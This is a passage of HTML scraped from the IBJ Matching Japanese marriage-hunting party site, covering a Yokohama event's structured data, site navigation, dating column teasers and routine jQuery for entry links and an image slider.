          "@type": "PostalAddress",
          "addressRegion": "神奈川県",
          "addressLocality": "横浜市",
          "streetAddress": "西区北幸1‐6‐1　横浜ファーストビル10階",
          "addressCountry": {
            "@type": "Country",
            "name": "日本"
          }
        }
    },
    "organizer":{
      "@type": "Corporation",
      "name": "IBJ Matching",
      "alternateName": [ "IBJマッチング", "PARTY☆PARTY" ],
      "url": "https://www.partyparty.jp"
    }
  }
]
</script></div></div></div></div><div><div class="row small-collapse medium-uncollapse"><div class="small-12 columns"><ol aria-label="breadcrumbs" class="breadcrumblist" itemscope="" itemtype="http://schema.org/BreadcrumbList" role="menubar"><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/" itemprop="item"><span itemprop="name">IBJ Matching</span></a><meta content="1" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/kanto" itemprop="item"><span itemprop="name">関東</span></a><meta content="2" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_kanagawa" itemprop="item"><span itemprop="name">神奈川県</span></a><meta content="3" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_kanagawa/area_yokohama" itemprop="item"><span itemprop="name">横浜</span></a><meta content="4" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_kanagawa/area_yokohama/floor_yokohama" itemprop="item"><span itemprop="name">横浜ラウンジの婚活パーティー</span></a><meta content="5" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="name">《公務員・高収入・士業職etc》
思いやりを大切にしたい2人♡</span><meta content="6" itemprop="position" /></li></ol></div></div></div><div class="footer-select js-cv"><div class="row small-collapse footer-favo-relative"><ul class="small-12 medium-6 small-centered columns footer-select__buttonset"><p class="footer-select__submit footer-select__button research"><a class="button research radius icon expand" href="/party_detail_search"><i class="ficon-glass-bold"></i>パーティーを探す</a></p></ul><a id="party_entries_form" style="display:none;" href="/parties/1369664/entry?member_party_entry_form%5Bsimple%5D="></a></div></div><div class="mfp-hide modal-default modal-help" id="modal-help"><p class="modal-help__title">シングルマッチングとは</p><div class="modal-help__body"><div style="text-align:center;"><img alt="男女6対6～12対12で約1時間半" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/816/32816" style="height:39px;width:350px;"></div>
<br>
自身のスマホを使用して参加するパーティー。<br>
パーティー用のURLにアクセスしていただくと、写真付きのプロフィールの確認から結果発表まで、全てご自身のスマホ上で行うことができます。<br>
<br>
自分のスマホを使うので、周りを気にせず安心してアプローチすることができます◎<br>
<br>
※ご利用環境：スマホブラウザ版：iOS10以上のSafari／Android4.4以上のChrome<br>
※開催人数は一部エリアによって異なります。</div><div class="row"><p class="small-8 medium-5 small-centered columns"><a class="js-modal-dismiss button normal small expand">閉じる</a></p></div><a class="js-modal-dismiss close-button"><i class="ficon-close"></i></a></div><div class="footer"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="footer-accordion"><dl class="js-party-detail-footer"><dt class="footer-accordion__title"><h3>婚活お役立ちコンテンツ<span></span></h3></dt><dd class="footer-accordion__body"><div class="accordion-body"><div class="top-bottom-margin"><div class="article-list"><ul class="small-block-grid-1 medium-block-grid-2"><li><div class="article-item"><a class="article-item__link" href="/info"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_info.png"></div><div class="article-item__body"><p class="article-item__title">婚活パーティーとは</p><p class="article-item__text">婚活パーティーって何？どんな種類がある？などの疑問や気になることを解説</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/promise"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_promise.png"></div><div class="article-item__body"><p class="article-item__title">IBJ Matchingの特長</p><p class="article-item__text">他と比べてここが違う！IBJ Matchingが選ばれる理由とは</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/info/sanka.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_sanka.png"></div><div class="article-item__body"><p class="article-item__title">パーティー参加の流れ</p><p class="article-item__text">パーティー予約後からマッチングまでの流れをご案内します</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/party_rank"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_party-rank.png"></div><div class="article-item__body"><p class="article-item__title">パーティーランクとは</p><p class="article-item__text">「いいね」をもらうほど出会いが広がる！？IBJ Matchingのパーティーランクとは</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/info/party_tool.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_tool.png"></div><div class="article-item__body"><p class="article-item__title">パーティーツール紹介</p><p class="article-item__text">婚活・お見合いパーティーで使用しているパーティーツール（スマホdeパーティー）をご紹介</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/info/fashion.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_fashion.png"></div><div class="article-item__body"><p class="article-item__title">ファッションガイド</p><p class="article-item__text">パーティー参加前にチェック！性別・年代別で好印象なファッションのポイント</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/top_party_reports"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_report.png"></div><div class="article-item__body"><p class="article-item__title">パーティー開催レポート</p><p class="article-item__text">実際のパーティーの様子や、何組マッチングしたかなど、写真を交えてご紹介します</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/episode_reports"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_episode.png"></div><div class="article-item__body"><p class="article-item__title">しあわせエピソード</p><p class="article-item__text">IBJ Matchingで出会い、お付き合い・ご成婚された皆様からの良縁報告やメッセージをご紹介</p></div></div></a></div><!--/.article-item--></li></ul></div><!--/.article-list--></div><div class="footer-content-list top-bottom-margin"><ul><li><a href="/cmp"> 婚活イベント開催支援・コラボ実績</a></li><li><a href="/staffs"> スタッフ紹介</a></li><li><a href="/recruit">婚活イベントスタッフ募集</a></li><li><a href="/roleplaying"> 接客・接遇コンテスト</a></li></ul></div><!--/.footer-content-list--><div class="top-bottom-margin"><div class="top-side-margin"><div class="bnr-footer-link"><a href="/cmp/apli"><picture><source media="(max-width:767px)" srcset="/img/top/bnr_app_sp.png" /><source srcset="/img/top/bnr_app_pc.webp" type="image/webp" /><img alt="IBJ Matchingの公式アプリを無料ダウンロード" src="/img/top/bnr_app_pc.png" /></picture></a></div></div><div class="sns-section"><h3><span>FOLLOW US</span></h3><ul class="sns-section__list"><li class="sns-icon_line lazyload"><a href="/cmp/line"></a></li><li class="sns-icon_tiktok lazyload"><a target="_blank" rel="noopener" href="https://www.tiktok.com/@ibjmatching"></a></li><li class="sns-icon_x lazyload"><a target="_blank" rel="noopener" href="https://twitter.com/IBJMatching"></a></li><li class="sns-icon_instagram lazyload"><a target="_blank" rel="noopener" href="https://www.instagram.com/ibjmatching_official/"></a></li></ul></div></div></div></dd></dl><dl class="js-party-detail-footer"><dt class="footer-accordion__title"><h3>恋愛・婚活コラム<span></span></h3></dt><dd class="footer-accordion__body"><div class="accordion-body"><div class="article-list"><ul class="small-block-grid-1 medium-block-grid-3"><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/570"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/570/570"></div><div class="article-item__body"><p class="article-item__title"> 恋愛で追われたい女性の心理とは？追われる女性になるための5つのポイントも伝授！</p><p class="article-item__text line-1">恋愛では、“追いたい派” と“追われたい派” の2つのタイプがあります。

追いたい派は、自分から好きになった人を追いかけることで恋愛をしている充実感を感じます。

追われたい派は、相手から好意を抱かれ積極的にアプローチをされることで満たされる傾向にあります。

この記事では、追われたい女性の心理と特徴に加え、恋愛で男性から追われるための5つのポイントご紹介します。

・男性から追われる女性になりたい
・もう自分が追う恋愛から卒業したい

など、そんな女性はぜひ参考にしてみてください。</p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/568"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/568/568"></div><div class="article-item__body"><p class="article-item__title"> 絶食系男子が恋愛しない理由とは？効果的なアプローチ方法もご紹介！</p><p class="article-item__text line-1">恋愛に消極的な男性を「草食系男子」と呼ぶ一方で、恋愛しない男性を「絶食系男子」と呼ぶことをご存じでしょうか。 

近年、若者の恋愛離れが話題にもなっているように、“恋愛に興味がない”“デートをしたことがない”という人が実際に増えています。

コスパやタイパを重視する世代においては、とくに恋愛の優先度が低くなる傾向にあるのかもしれません。

もしかしたら今後、気になった相手が絶食系男子だった…ということもありえるでしょう。 

そこで今回は、絶食系男子が恋愛しない物理的要因と心理的要因を深掘りし、その上で有効的なアプローチ方法をご紹介ます。 

・気になる男性が恋愛に興味なさそう… 
・アピールしているのに全然釣れない… 

など、絶食系男子に恋する女性はぜひ参考にしてみてください！ </p></div></div></a></div><!--/.article-item--></li><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/567"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/567/567"></div><div class="article-item__body"><p class="article-item__title"> 真面目な女性はモテる？男性からみた恋愛イメージと婚活のポイントを紹介 </p><p class="article-item__text line-1">真面目な女性であっても、「恋愛を楽しみたい！」「婚活を頑張りたい！」と思っている人は沢山いることでしょう。

しかし中には、真面目な印象であることが恋愛において不利になってしまい、「男性からデートに誘われない…」「恋愛対象として見られない…」という場合も。

そこでこの記事では、真面目な女性が男性に与える恋愛のイメージを解説し、モテる真面目な女性と、モテないの真面目な女性の特徴をピックアップ。

さらに、真面目な女性が恋愛や婚活をする際に抑えておくべきポイントもご紹介します。

ぜひ参考にして、今後の恋愛に役立てくださいね。</p></div></div></a></div><!--/.article-item--></li></ul></div><!--/.article-list--><div class="article-list-more-link top-side-margin"><a href="/user_contents">一覧</a></div></div></dd></dl><dl class="js-party-detail-footer"><dt class="footer-accordion__title"><h3>全国の婚活パーティー<span></span></h3></dt><dd class="footer-accordion__body"><div class="accordion-body"><div class="row small-collapse medium-uncollapse"><div class="small-12 medium-6 columns"><h4 class="top-title small-border-none medium-border-none">都道府県から探す</h4><div class="pref-link has-footer top-bottom-margin"><dl><dt>関東</dt><dd><a href="/pref_tokyo">東京都</a><a href="/pref_kanagawa">神奈川県</a><a href="/pref_chiba">千葉県</a><a href="/pref_saitama">埼玉県</a><a href="/pref_ibaraki">茨城県</a><a href="/pref_tochigi">栃木県</a><a href="/pref_gunma">群馬県</a></dd></dl><dl><dt>関西</dt><dd><a href="/pref_osaka">大阪府</a><a href="/pref_kyoto">京都府</a><a href="/pref_hyogo">兵庫県</a><a href="/pref_shiga">滋賀県</a><a href="/pref_nara">奈良県</a><a href="/pref_wakayama">和歌山県</a></dd></dl><dl><dt>東海</dt><dd><a href="/pref_aichi">愛知県</a><a href="/pref_shizuoka">静岡県</a><a href="/pref_gifu">岐阜県</a><a href="/pref_mie">三重県</a></dd></dl><dl><dt>北海道</dt><dd><a href="/pref_hokkaido">北海道</a></dd></dl><dl><dt>東北</dt><dd><a href="/pref_iwate">岩手県</a><a href="/pref_miyagi">宮城県</a><a href="/pref_fukushima">福島県</a></dd></dl><dl><dt>甲信越</dt><dd><a href="/pref_niigata">新潟県</a><a href="/pref_yamanashi">山梨県</a><a href="/pref_nagano">長野県</a></dd></dl><dl><dt>北陸</dt><dd><a href="/pref_toyama">富山県</a><a href="/pref_ishikawa">石川県</a></dd></dl><dl><dt>中国</dt><dd><a href="/pref_okayama">岡山県</a><a href="/pref_hiroshima">広島県</a></dd></dl><dl><dt>四国</dt><dd><a href="/pref_kagawa">香川県</a><a href="/pref_ehime">愛媛県</a></dd></dl><dl><dt>九州<span class="okinawa">沖縄</span></dt><dd><a href="/pref_fukuoka">福岡県</a><a href="/pref_saga">佐賀県</a><a href="/pref_kumamoto">熊本県</a><a href="/pref_oita">大分県</a><a href="/pref_miyazaki">宮崎県</a><a href="/pref_kagoshima">鹿児島県</a><a href="/pref_okinawa">沖縄県</a></dd></dl></div><!--/.pref-link--></div><div class="small-12 medium-6 columns"><h4 class="top-title medium-border-none">関東のエリア一覧</h4><div class="pref-link has-footer top-bottom-margin"><dl><dt>東京都</dt><dd><a href="/pref_tokyo/area_shinjuku">新宿</a><a href="/pref_tokyo/area_yurakucho">有楽町</a><a href="/pref_tokyo/area_ginza">銀座</a><a href="/pref_tokyo/area_tokyo">東京(八重洲・丸の内)</a><a href="/pref_tokyo/area_ebisu">恵比寿・赤坂</a><a href="/pref_tokyo/area_roppongi">六本木</a><a href="/pref_tokyo/area_ikebukuro">池袋</a><a href="/pref_tokyo/area_shinagawa">品川・五反田</a><a href="/pref_tokyo/area_ueno">上野</a><a href="/pref_tokyo/area_akihabara">秋葉原</a><a href="/pref_tokyo/area_kitasenju">北千住</a><a href="/pref_tokyo/area_tachikawa">立川・吉祥寺</a><a href="/pref_tokyo/area_machida">町田</a><a href="/pref_tokyo/area_hutagotamagawa">二子玉川</a><a href="/pref_tokyo/area_shibuya">渋谷</a><a href="/pref_tokyo/area_ziyuugaoka">自由が丘</a><a href="/pref_tokyo/area_odaiba">お台場</a><a href="/pref_tokyo/area_hatiouzi">八王子</a><a href="/pref_tokyo/area_nihonbashi">日本橋・八丁堀</a><a href="/pref_tokyo/area_suidoubashi">水道橋・飯田橋</a><a href="/pref_tokyo/area_asakusa2">浅草・両国</a></dd></dl><dl><dt>神奈川県</dt><dd><a href="/pref_kanagawa/area_yokohama">横浜</a><a href="/pref_kanagawa/area_minatomirai">みなとみらい</a><a href="/pref_kanagawa/area_kawasaki">川崎・武蔵小杉</a><a href="/pref_kanagawa/area_fujisawa">藤沢</a><a href="/pref_kanagawa/area_kamakura">鎌倉</a></dd></dl><dl><dt>千葉県</dt><dd><a href="/pref_chiba/area_chiba">千葉</a><a href="/pref_chiba/area_kashiwa">柏</a><a href="/pref_chiba/area_funabashi">船橋</a></dd></dl><dl><dt>埼玉県</dt><dd><a href="/pref_saitama/area_omiya">大宮</a><a href="/pref_saitama/area_kawagoe">川越</a><a href="/pref_saitama/area_urawa">浦和</a></dd></dl><dl><dt>茨城県</dt><dd><a href="/pref_ibaraki/area_tsukuba">つくば</a><a href="/pref_ibaraki/area_mito">水戸</a></dd></dl><dl><dt>栃木県</dt><dd><a href="/pref_tochigi/area_utsunomiya">宇都宮</a></dd></dl><dl><dt>群馬県</dt><dd><a href="/pref_gunma/area_gunma">高崎</a></dd></dl></div></div></div><div class="lounge-info top-bottom-margin"><h3 class="top-title">関東でマッチング率の高いパーティー・イベント</h3><div class="pref-link has-footer"><dl><dt><a href="/pref_tokyo/matching_tokyo">東京都</a></dt><dd><a href="/pref_tokyo/area_shinjuku/matching_shinjuku">新宿</a><a href="/pref_tokyo/area_yurakucho/matching_yurakucho">有楽町</a><a href="/pref_tokyo/area_ginza/matching_ginza">銀座</a><a href="/pref_tokyo/area_tokyo/matching_tokyo">東京(八重洲・丸の内)</a><a href="/pref_tokyo/area_ebisu/matching_ebisu">恵比寿・赤坂</a><a href="/pref_tokyo/area_roppongi/matching_roppongi">六本木</a><a href="/pref_tokyo/area_ikebukuro/matching_ikebukuro">池袋</a><a href="/pref_tokyo/area_shinagawa/matching_shinagawa">品川・五反田</a><a href="/pref_tokyo/area_ueno/matching_ueno">上野</a><a href="/pref_tokyo/area_akihabara/matching_akihabara">秋葉原</a><a href="/pref_tokyo/area_kitasenju/matching_kitasenju">北千住</a><a href="/pref_tokyo/area_tachikawa/matching_tachikawa">立川・吉祥寺</a><a href="/pref_tokyo/area_machida/matching_machida">町田</a><a href="/pref_tokyo/area_hutagotamagawa/matching_hutagotamagawa">二子玉川</a><a href="/pref_tokyo/area_shibuya/matching_shibuya">渋谷</a><a href="/pref_tokyo/area_ziyuugaoka/matching_ziyuugaoka">自由が丘</a><a href="/pref_tokyo/area_odaiba/matching_odaiba">お台場</a><a href="/pref_tokyo/area_hatiouzi/matching_hatiouzi">八王子</a><a href="/pref_tokyo/area_nihonbashi/matching_nihonbashi">日本橋・八丁堀</a><a href="/pref_tokyo/area_suidoubashi/matching_suidoubashi">水道橋・飯田橋</a><a href="/pref_tokyo/area_asakusa2/matching_asakusa2">浅草・両国</a></dd></dl><dl><dt><a href="/pref_kanagawa/matching_kanagawa">神奈川県</a></dt><dd><a href="/pref_kanagawa/area_yokohama/matching_yokohama">横浜</a><a href="/pref_kanagawa/area_minatomirai/matching_minatomirai">みなとみらい</a><a href="/pref_kanagawa/area_kawasaki/matching_kawasaki">川崎・武蔵小杉</a><a href="/pref_kanagawa/area_fujisawa/matching_fujisawa">藤沢</a><a href="/pref_kanagawa/area_kamakura/matching_kamakura">鎌倉</a></dd></dl><dl><dt><a href="/pref_chiba/matching_chiba">千葉県</a></dt><dd><a href="/pref_chiba/area_chiba/matching_chiba">千葉</a><a href="/pref_chiba/area_kashiwa/matching_kashiwa">柏</a><a href="/pref_chiba/area_funabashi/matching_funabashi">船橋</a></dd></dl><dl><dt><a href="/pref_saitama/matching_saitama">埼玉県</a></dt><dd><a href="/pref_saitama/area_omiya/matching_omiya">大宮</a><a href="/pref_saitama/area_kawagoe/matching_kawagoe">川越</a><a href="/pref_saitama/area_urawa/matching_urawa">浦和</a></dd></dl><dl><dt><a href="/pref_ibaraki/matching_ibaraki">茨城県</a></dt><dd><a href="/pref_ibaraki/area_tsukuba/matching_tsukuba">つくば</a><a href="/pref_ibaraki/area_mito/matching_mito">水戸</a></dd></dl><dl><dt><a href="/pref_tochigi/matching_tochigi">栃木県</a></dt><dd><a href="/pref_tochigi/area_utsunomiya/matching_utsunomiya">宇都宮</a></dd></dl><dl><dt><a href="/pref_gunma/matching_gunma">群馬県</a></dt><dd><a href="/pref_gunma/area_gunma/matching_gunma">高崎</a></dd></dl><!--/.pref-link--></div></div><div class="lounge-info top-bottom-margin"><h4 class="top-title">パーティー専用会場<a href="/lounge_search"> 一覧</a></h4><div class="lounge-info__pickup top-side-margin"><ul class="small-block-grid-2 medium-block-grid-4"><li><a class="loungi-img" href="/pref_tokyo/area_shinjuku/floor_shinjuku"><span class="loungi-img__text">新宿西口ラウンジ11F</span><img width="192" height="120" sizes="100vw" class="loungi-img__content" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/056/56 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/056/56 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/056/56" /></a></li><li><a class="loungi-img" href="/pref_tokyo/area_ginza/floor_ginza"><span class="loungi-img__text">銀座ラウンジ</span><img width="192" height="120" sizes="100vw" class="loungi-img__content" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/017/17 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/017/17 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/017/17" /></a></li><li><a class="loungi-img" href="/pref_tokyo/area_tokyo/floor_tokyo"><span class="loungi-img__text">東京ラウンジ5F</span><img width="192" height="120" sizes="100vw" class="loungi-img__content" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/024/24 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/024/24 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/024/24" /></a></li><li><a class="loungi-img" href="/pref_tokyo/area_yurakucho/floor_yurakucho-resort"><span class="loungi-img__text">有楽町リゾートラウンジ</span><img width="192" height="120" sizes="100vw" class="loungi-img__content" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/228/1228 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/228/1228 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/228/1228" /></a></li></ul></div><div class="pref-link has-footer"><dl><dt>東京都</dt><dd><a href="/pref_tokyo/area_shinjuku/floor_shinjuku">新宿西口ラウンジ11F</a><a href="/pref_tokyo/area_ginza/floor_ginza">銀座ラウンジ</a><a href="/pref_tokyo/area_tokyo/floor_tokyo">東京ラウンジ5F</a><a href="/pref_tokyo/area_yurakucho/floor_yurakucho-resort">有楽町リゾートラウンジ</a><a href="/pref_tokyo/area_tokyo/floor_tokyo4f">東京ラウンジ4F</a><a href="/pref_tokyo/area_yurakucho/floor_yurakucho">有楽町ラウンジ</a><a href="/pref_tokyo/area_shinjuku/floor_shinjuku-minami">新宿南口ラウンジ6F</a><a href="/pref_tokyo/area_ebisu/floor_ebisu-annex">恵比寿アネックス</a><a href="/pref_tokyo/area_shinjuku/floor_shinjuku_ppgreen">新宿/OAK LOUNGE</a><a href="/pref_tokyo/area_kitasenju/floor_kitasenju-mildix">北千住ミルディス通りラウンジ</a><a href="/pref_tokyo/area_shinjuku/floor_5093">サンマリエ本社オペラシティ41F</a><a href="/pref_tokyo/area_tachikawa/floor_tachikawa_zp">ツヴァイ立川</a><a href="/pref_tokyo/area_machida/floor_machida_z">ツヴァイ町田</a><a href="/pref_tokyo/area_ebisu/floor_5648">赤坂/GREEN JACKET LOUNGE</a><a href="/pref_tokyo/area_shinjuku/floor_5824">東急歌舞伎町タワーLOUNGE</a><a href="/pref_tokyo/area_shinjuku/floor_5872">サンマリエ本社 東京オペラシティ40F</a></dd></dl><dl><dt>神奈川県</dt><dd><a href="/pref_kanagawa/area_yokohama/floor_yokohama">横浜ラウンジ</a><a href="/pref_kanagawa/area_minatomirai/floor_yokohama-minatomirai">みなとみらい会場</a><a href="/pref_kanagawa/area_fujisawa/floor_fujisawa_z">ツヴァイ藤沢</a></dd></dl><dl><dt>千葉県</dt><dd><a href="/pref_chiba/area_chiba/floor_chiba">千葉ラウンジ</a><a href="/pref_chiba/area_kashiwa/floor_kashiwa_z">ツヴァイ柏</a><a href="/pref_chiba/area_funabashi/floor_funabashi_z">ツヴァイ船橋</a></dd></dl><dl><dt>埼玉県</dt><dd><a href="/pref_saitama/area_omiya/floor_omiya">大宮ラウンジ</a></dd></dl><dl><dt>茨城県</dt><dd><a href="/pref_ibaraki/area_tsukuba/floor_tsukuba-gakuen">つくば学園ラウンジ</a><a href="/pref_ibaraki/area_mito/floor_mito_z">ツヴァイ水戸</a></dd></dl><dl><dt>栃木県</dt><dd><a href="/pref_tochigi/area_utsunomiya/floor_utsunomiya_z">ツヴァイ宇都宮</a></dd></dl><dl><dt>群馬県</dt><dd><a href="/pref_gunma/area_gunma/floor_takasaki_z">ツヴァイ高崎</a></dd></dl></div><!--/.pref-link--></div><!--/.lounge-info--><div class="bnr-top-link"><h4 class="top-title">街コン・恋活パーティー</h4><ul class="bnr-top-link__body top-side-margin"><li><a href="/machicon"><img alt="街コン・趣味コン" class="hide-for-medium-up lazyload" data-src="/img/top/bnr_machicon.png" /><img alt="街コン・趣味コン" class="show-for-medium-up lazyload" data-src="/img/top/bnr_machicon_pc.png" /></a></li><li><a href="/entame_search"><img alt="恋活パーティー" class="hide-for-medium-up lazyload" data-src="/img/top/bnr_koikatu.png" /><img alt="恋活パーティー" class="show-for-medium-up lazyload" data-src="/img/top/bnr_koikatu_pc.png" /></a></li></ul></div><!--/.bnr-top-link--></div></dd></dl><dl class="js-party-detail-footer"><dt class="footer-accordion__title"><h3>運営者情報<span></span></h3></dt><dd class="footer-accordion__body"><div class="accordion-body"><div class="default-footer-content"><div class="footer-text contents-margin"><p class="top-side-margin">婚活パーティー・恋活イベントならIBJ Matching。<br />全国45箇所以上の専用ラウンジと近隣の飲食店等でパーティーや街コンを開催しています。<br class="show-for-medium-up" />今日・明日行けるパーティーや年代・趣味などの条件で簡単に婚活パーティーを探せます。</p></div><div class="row small-collapse"><div class="small-12 medium-9 large-7 small-centered columns"><div class="mark-footer contents-margin"><ul class="mark-footer__list"><li class="tile-item"><p class="mark-footer__image left"><img alt="東京証券取引所プライム市場" class="lazyload" data-src="/img/common/ft_jpx.png" /></p><p class="mark-footer__text right hide-for-small">株式会社IBJは、東京証券取引所プライム市場に上場しております。<br /> （証券コード：6071）</p></li><li class="tile-item"><a href="//privacymark.jp/" rel="nofollow" target="_blank"><p class="mark-footer__image left"><img alt="プライバシーマーク" class="lazyload" data-src="/img/common/ft_pmark.png" /></p><p class="mark-footer__text right hide-for-small">大切な個人情報を保護することを目的にプライバシーマークを取得しています。</p></a></li></ul></div><!--/.mark-footer--></div></div><div class="footer-content-list line-2"><ul><li><a href="//www.ibjapan.jp/corporate/overview" rel="nofollow" target="_blank">運営会社</a></li><li><a href="/terms"> 利用規約</a></li><li><a href="/company/rule.html">特定商法取引に<br class="show-for-small" /> 基づく表記</a></li><li><a href="//www.ibjapan.jp/individual" rel="nofollow" target="_blank"> 個人情報保護方針</a></li><li><a href="/qa"> よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li><li><a href="/sitemap"> サイトマップ</a></li></ul></div><!--/.footer-content-list--><div class="statement-footer"><div class="statement-footer__body top-side-margin"><p class="logo-footer"><a href="//www.ibjapan.jp/" rel="nofollow" target="_blank"><img alt="株式会社IBJ 人と人をつなぐのは、人だと思う。" class="lazyload" data-src="/img/common/logo_ibj.png" /></a></p><p class="copylight-footer">婚活パーティー（お見合いパーティー）・恋活イベントなら「IBJ Matching」 Copyright © IBJ Matching All Rights Reserved.</p></div></div><!--/.statement-footer--></div><!--/.default-footer-content--></div></dd></dl></div><!--/.footer-accordion--></div></div><!--/.row--></div><!--/.footer--><script src="/js/foundation/foundation.min.js?v=1768358554"></script><script src="/js/global.js?v=1768358554"></script><script src="/js/fix_html_active_item.js?v=1768358554"></script><script src="/js/page_scroll.js?v=1768358554"></script><script src="/js/fixed_header.js?v=1768358554"></script><script src="/js/popup.js?v=1768358554"></script><script src="/js/magnific_popup_handler.js?v=1768358554"></script><script src="/js/initial_value_delete.js?v=1768358554"></script><script src="/js/dropdown.js?v=1768358554"></script><script src="/js/sample_text.js?v=1768358554"></script><script src="/js/accordion.js?v=1768358554"></script><script src="/js/message_panel.js?v=1768358554"></script><script src="/js/fixed_clear.js?v=1768358554"></script><script src="/js/sns_count.js?v=1768358554"></script><script src="/js/flag_control.js?v=1768358554"></script><script src="/js/radio_accordion.js?v=1768358554"></script><script src="/js/remove_column.js?v=1768358554"></script><script src="/js/text_count.js?v=1768358554"></script><script src="/js/money_calculation.js?v=1768358554"></script><script src="/js/utility.js?v=1768358554"></script><script src="/js/lib/iscroll.js?v=1768358554"></script><script src="/js/select_color.js?v=1768358554"></script><script src="/js/search_condition_modal.js?v=1768358554"></script><script src="/js/lib/lazysizes.min.js?v=1768358554"></script><script src="/js/lib/ls.unveilhooks.min.js?v=1768358554"></script><script src="/js/favorited_popup.js?v=1768358554"></script><script src="/assets/member/js/calendar-holidays.custom-d95434482e865cde3cd38b43eb70178c239ec8231600487fb340d1675966c6e4.js"></script><script src="/js/patch.js?v=1768358554"></script><script src="/js/handler.js?v=1768358554"></script><script src="/js/authentication-code.js?v=1768358554"></script><script src="/js/lib/flickity/flickity.pkgd.min.js?v=1768358554"></script><script src="/js/lib/inview/jquery.inview.js?v=1768358554"></script><script src="/js/area_form.js?v=1768358554"></script><script src="/js/report_modal.js?v=1768358554"></script><script src="/js/party-detail.js?v=1768358554"></script><link href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" media="all" rel="stylesheet" /><link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c&amp;display=swap" rel="stylesheet" /><script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" type="text/javascript"></script><script>$(function() {
  $('a#party_entries_form').click(function(){
    location.href = $(this).attr('href');
  });

  $('.party_entries_form_link').click(function(){
    $('#party_entries_form').click();
  });
});</script><script>var size = 0;
var slideNum = 1;
var xwidth = $('div#slider').width();
var timerID;
$('.flex-control-nav-location.flex-control-paging li').on('click', function(){
  var index = $('.flex-control-nav-location.flex-control-paging li').index(this);
  $('.flex-control-nav-location.flex-control-paging').find('li a').removeClass('flex-active');
  $(this).find('a').addClass('flex-active');

  var slideX = xwidth * index;
  var traStr = 'translate3d(-'+slideX+'px,0,0)'

  $('.slider-image').css({
    '-webkit-transform':traStr,
  });

});
$(function(){
  size = $('.flex-control-nav-location.flex-control-paging li').length;
    // setTimeout('slide()'); //アニメーションを実行
});

function slide() {
  if(slideNum == size){slideNum=0;}
  var slideX = xwidth * slideNum;
  var traStr = 'translate3d(-'+slideX+'px,0,0)'
  $('.flex-control-nav-location.flex-control-paging').find('li a').removeClass('flex-active');
  $('.flex-control-nav-location.flex-control-paging li a').eq(slideNum).addClass('flex-active');

  $('.slider-image').css({
    '-webkit-transform':traStr,
  });
  slideNum++;
}

$('#next').on('click',function(){
